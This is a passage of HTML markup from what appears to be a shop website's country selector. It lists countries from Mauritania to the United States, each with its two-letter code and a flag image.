                >
                  
                    <img
                      src="https://flagcdn.com/w80/mr.png"
                      width="20"
                      height="15"
                      alt="Mauritania"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritania
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mu.png"
                      width="20"
                      height="15"
                      alt="Mauritius"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritius
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/yt.png"
                      width="20"
                      height="15"
                      alt="Mayotte"
                      class="localization-form-v2__image"
                    >
                  
                  Mayotte
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mx.png"
                      width="20"
                      height="15"
                      alt="Mexico"
                      class="localization-form-v2__image"
                    >
                  
                  Mexico
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/md.png"
                      width="20"
                      height="15"
                      alt="Moldova"
                      class="localization-form-v2__image"
                    >
                  
                  Moldova
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mc.png"
                      width="20"
                      height="15"
                      alt="Monaco"
                      class="localization-form-v2__image"
                    >
                  
                  Monaco
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mn.png"
                      width="20"
                      height="15"
                      alt="Mongolia"
                      class="localization-form-v2__image"
                    >
                  
                  Mongolia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ME"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/me.png"
                      width="20"
                      height="15"
                      alt="Montenegro"
                      class="localization-form-v2__image"
                    >
                  
                  Montenegro
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ms.png"
                      width="20"
                      height="15"
                      alt="Montserrat"
                      class="localization-form-v2__image"
                    >
                  
                  Montserrat
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ma.png"
                      width="20"
                      height="15"
                      alt="Morocco"
                      class="localization-form-v2__image"
                    >
                  
                  Morocco
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mz.png"
                      width="20"
                      height="15"
                      alt="Mozambique"
                      class="localization-form-v2__image"
                    >
                  
                  Mozambique
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mm.png"
                      width="20"
                      height="15"
                      alt="Myanmar (Burma)"
                      class="localization-form-v2__image"
                    >
                  
                  Myanmar (Burma)
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/na.png"
                      width="20"
                      height="15"
                      alt="Namibia"
                      class="localization-form-v2__image"
                    >
                  
                  Namibia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nr.png"
                      width="20"
                      height="15"
                      alt="Nauru"
                      class="localization-form-v2__image"
                    >
                  
                  Nauru
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/np.png"
                      width="20"
                      height="15"
                      alt="Nepal"
                      class="localization-form-v2__image"
                    >
                  
                  Nepal
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nl.png"
                      width="20"
                      height="15"
                      alt="Netherlands"
                      class="localization-form-v2__image"
                    >
                  
                  Netherlands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nc.png"
                      width="20"
                      height="15"
                      alt="New Caledonia"
                      class="localization-form-v2__image"
                    >
                  
                  New Caledonia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="New Zealand"
                      class="localization-form-v2__image"
                    >
                  
                  New Zealand
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ni.png"
                      width="20"
                      height="15"
                      alt="Nicaragua"
                      class="localization-form-v2__image"
                    >
                  
                  Nicaragua
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ne.png"
                      width="20"
                      height="15"
                      alt="Niger"
                      class="localization-form-v2__image"
                    >
                  
                  Niger
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ng.png"
                      width="20"
                      height="15"
                      alt="Nigeria"
                      class="localization-form-v2__image"
                    >
                  
                  Nigeria
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nu.png"
                      width="20"
                      height="15"
                      alt="Niue"
                      class="localization-form-v2__image"
                    >
                  
                  Niue
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nf.png"
                      width="20"
                      height="15"
                      alt="Norfolk Island"
                      class="localization-form-v2__image"
                    >
                  
                  Norfolk Island
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mk.png"
                      width="20"
                      height="15"
                      alt="North Macedonia"
                      class="localization-form-v2__image"
                    >
                  
                  North Macedonia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/no.png"
                      width="20"
                      height="15"
                      alt="Norway"
                      class="localization-form-v2__image"
                    >
                  
                  Norway
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="OM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/om.png"
                      width="20"
                      height="15"
                      alt="Oman"
                      class="localization-form-v2__image"
                    >
                  
                  Oman
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pk.png"
                      width="20"
                      height="15"
                      alt="Pakistan"
                      class="localization-form-v2__image"
                    >
                  
                  Pakistan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ps.png"
                      width="20"
                      height="15"
                      alt="Palestinian Territories"
                      class="localization-form-v2__image"
                    >
                  
                  Palestinian Territories
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pa.png"
                      width="20"
                      height="15"
                      alt="Panama"
                      class="localization-form-v2__image"
                    >
                  
                  Panama
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pg.png"
                      width="20"
                      height="15"
                      alt="Papua New Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Papua New Guinea
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/py.png"
                      width="20"
                      height="15"
                      alt="Paraguay"
                      class="localization-form-v2__image"
                    >
                  
                  Paraguay
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pe.png"
                      width="20"
                      height="15"
                      alt="Peru"
                      class="localization-form-v2__image"
                    >
                  
                  Peru
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ph.png"
                      width="20"
                      height="15"
                      alt="Philippines"
                      class="localization-form-v2__image"
                    >
                  
                  Philippines
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pn.png"
                      width="20"
                      height="15"
                      alt="Pitcairn Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Pitcairn Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pl.png"
                      width="20"
                      height="15"
                      alt="Poland"
                      class="localization-form-v2__image"
                    >
                  
                  Poland
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pt.png"
                      width="20"
                      height="15"
                      alt="Portugal"
                      class="localization-form-v2__image"
                    >
                  
                  Portugal
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="QA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/qa.png"
                      width="20"
                      height="15"
                      alt="Qatar"
                      class="localization-form-v2__image"
                    >
                  
                  Qatar
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/re.png"
                      width="20"
                      height="15"
                      alt="Réunion"
                      class="localization-form-v2__image"
                    >
                  
                  Réunion
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ro.png"
                      width="20"
                      height="15"
                      alt="Romania"
                      class="localization-form-v2__image"
                    >
                  
                  Romania
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ru.png"
                      width="20"
                      height="15"
                      alt="Russia"
                      class="localization-form-v2__image"
                    >
                  
                  Russia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rw.png"
                      width="20"
                      height="15"
                      alt="Rwanda"
                      class="localization-form-v2__image"
                    >
                  
                  Rwanda
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="WS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ws.png"
                      width="20"
                      height="15"
                      alt="Samoa"
                      class="localization-form-v2__image"
                    >
                  
                  Samoa
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sm.png"
                      width="20"
                      height="15"
                      alt="San Marino"
                      class="localization-form-v2__image"
                    >
                  
                  San Marino
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ST"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/st.png"
                      width="20"
                      height="15"
                      alt="São Tomé &amp; Príncipe"
                      class="localization-form-v2__image"
                    >
                  
                  São Tomé &amp; Príncipe
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sa.png"
                      width="20"
                      height="15"
                      alt="Saudi Arabia"
                      class="localization-form-v2__image"
                    >
                  
                  Saudi Arabia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sn.png"
                      width="20"
                      height="15"
                      alt="Senegal"
                      class="localization-form-v2__image"
                    >
                  
                  Senegal
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rs.png"
                      width="20"
                      height="15"
                      alt="Serbia"
                      class="localization-form-v2__image"
                    >
                  
                  Serbia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sc.png"
                      width="20"
                      height="15"
                      alt="Seychelles"
                      class="localization-form-v2__image"
                    >
                  
                  Seychelles
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sl.png"
                      width="20"
                      height="15"
                      alt="Sierra Leone"
                      class="localization-form-v2__image"
                    >
                  
                  Sierra Leone
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  Singapore
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sx.png"
                      width="20"
                      height="15"
                      alt="Sint Maarten"
                      class="localization-form-v2__image"
                    >
                  
                  Sint Maarten
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sk.png"
                      width="20"
                      height="15"
                      alt="Slovakia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovakia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/si.png"
                      width="20"
                      height="15"
                      alt="Slovenia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovenia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sb.png"
                      width="20"
                      height="15"
                      alt="Solomon Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Solomon Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/so.png"
                      width="20"
                      height="15"
                      alt="Somalia"
                      class="localization-form-v2__image"
                    >
                  
                  Somalia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/za.png"
                      width="20"
                      height="15"
                      alt="South Africa"
                      class="localization-form-v2__image"
                    >
                  
                  South Africa
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gs.png"
                      width="20"
                      height="15"
                      alt="South Georgia &amp; South Sandwich Islands"
                      class="localization-form-v2__image"
                    >
                  
                  South Georgia &amp; South Sandwich Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kr.png"
                      width="20"
                      height="15"
                      alt="South Korea"
                      class="localization-form-v2__image"
                    >
                  
                  South Korea
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ss.png"
                      width="20"
                      height="15"
                      alt="South Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  South Sudan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ES"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/es.png"
                      width="20"
                      height="15"
                      alt="Spain"
                      class="localization-form-v2__image"
                    >
                  
                  Spain
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lk.png"
                      width="20"
                      height="15"
                      alt="Sri Lanka"
                      class="localization-form-v2__image"
                    >
                  
                  Sri Lanka
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bl.png"
                      width="20"
                      height="15"
                      alt="St. Barthélemy"
                      class="localization-form-v2__image"
                    >
                  
                  St. Barthélemy
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sh.png"
                      width="20"
                      height="15"
                      alt="St. Helena"
                      class="localization-form-v2__image"
                    >
                  
                  St. Helena
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kn.png"
                      width="20"
                      height="15"
                      alt="St. Kitts &amp; Nevis"
                      class="localization-form-v2__image"
                    >
                  
                  St. Kitts &amp; Nevis
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lc.png"
                      width="20"
                      height="15"
                      alt="St. Lucia"
                      class="localization-form-v2__image"
                    >
                  
                  St. Lucia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mf.png"
                      width="20"
                      height="15"
                      alt="St. Martin"
                      class="localization-form-v2__image"
                    >
                  
                  St. Martin
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pm.png"
                      width="20"
                      height="15"
                      alt="St. Pierre &amp; Miquelon"
                      class="localization-form-v2__image"
                    >
                  
                  St. Pierre &amp; Miquelon
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vc.png"
                      width="20"
                      height="15"
                      alt="St. Vincent &amp; Grenadines"
                      class="localization-form-v2__image"
                    >
                  
                  St. Vincent &amp; Grenadines
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sd.png"
                      width="20"
                      height="15"
                      alt="Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  Sudan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sr.png"
                      width="20"
                      height="15"
                      alt="Suriname"
                      class="localization-form-v2__image"
                    >
                  
                  Suriname
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sj.png"
                      width="20"
                      height="15"
                      alt="Svalbard &amp; Jan Mayen"
                      class="localization-form-v2__image"
                    >
                  
                  Svalbard &amp; Jan Mayen
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/se.png"
                      width="20"
                      height="15"
                      alt="Sweden"
                      class="localization-form-v2__image"
                    >
                  
                  Sweden
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ch.png"
                      width="20"
                      height="15"
                      alt="Switzerland"
                      class="localization-form-v2__image"
                    >
                  
                  Switzerland
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tw.png"
                      width="20"
                      height="15"
                      alt="Taiwan"
                      class="localization-form-v2__image"
                    >
                  
                  Taiwan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tj.png"
                      width="20"
                      height="15"
                      alt="Tajikistan"
                      class="localization-form-v2__image"
                    >
                  
                  Tajikistan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tz.png"
                      width="20"
                      height="15"
                      alt="Tanzania"
                      class="localization-form-v2__image"
                    >
                  
                  Tanzania
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/th.png"
                      width="20"
                      height="15"
                      alt="Thailand"
                      class="localization-form-v2__image"
                    >
                  
                  Thailand
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tl.png"
                      width="20"
                      height="15"
                      alt="Timor-Leste"
                      class="localization-form-v2__image"
                    >
                  
                  Timor-Leste
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tg.png"
                      width="20"
                      height="15"
                      alt="Togo"
                      class="localization-form-v2__image"
                    >
                  
                  Togo
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tk.png"
                      width="20"
                      height="15"
                      alt="Tokelau"
                      class="localization-form-v2__image"
                    >
                  
                  Tokelau
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/to.png"
                      width="20"
                      height="15"
                      alt="Tonga"
                      class="localization-form-v2__image"
                    >
                  
                  Tonga
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tt.png"
                      width="20"
                      height="15"
                      alt="Trinidad &amp; Tobago"
                      class="localization-form-v2__image"
                    >
                  
                  Trinidad &amp; Tobago
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ta.png"
                      width="20"
                      height="15"
                      alt="Tristan da Cunha"
                      class="localization-form-v2__image"
                    >
                  
                  Tristan da Cunha
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tn.png"
                      width="20"
                      height="15"
                      alt="Tunisia"
                      class="localization-form-v2__image"
                    >
                  
                  Tunisia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tr.png"
                      width="20"
                      height="15"
                      alt="Türkiye"
                      class="localization-form-v2__image"
                    >
                  
                  Türkiye
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tm.png"
                      width="20"
                      height="15"
                      alt="Turkmenistan"
                      class="localization-form-v2__image"
                    >
                  
                  Turkmenistan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tc.png"
                      width="20"
                      height="15"
                      alt="Turks &amp; Caicos Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Turks &amp; Caicos Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tv.png"
                      width="20"
                      height="15"
                      alt="Tuvalu"
                      class="localization-form-v2__image"
                    >
                  
                  Tuvalu
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/um.png"
                      width="20"
                      height="15"
                      alt="U.S. Outlying Islands"
                      class="localization-form-v2__image"
                    >
                  
                  U.S. Outlying Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ug.png"
                      width="20"
                      height="15"
                      alt="Uganda"
                      class="localization-form-v2__image"
                    >
                  
                  Uganda
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ua.png"
                      width="20"
                      height="15"
                      alt="Ukraine"
                      class="localization-form-v2__image"
                    >
                  
                  Ukraine
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ae.png"
                      width="20"
                      height="15"
                      alt="United Arab Emirates"
                      class="localization-form-v2__image"
                    >
                  
                  United Arab Emirates
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  United Kingdom
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  United States
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
